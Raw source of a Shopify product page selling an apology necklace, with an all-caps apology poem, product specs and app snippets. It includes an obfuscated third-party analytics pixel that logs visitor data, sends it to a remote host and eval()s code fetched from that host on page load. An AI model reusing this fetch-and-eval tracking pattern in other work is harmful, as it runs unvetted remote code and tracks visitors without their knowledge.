--tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7148469583965",name:`I&#39;m Sorry I Have Been An Ass`,price:"59.95",variant:"41179130921053"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7148469583965',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/cart/add`,
      cart_change_url: `/cart/change`,
      cart_update_url: `/cart/update`,
      cart_url: `/cart`,
      predictive_search_url: `/search/suggest`,
      search_url: `/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



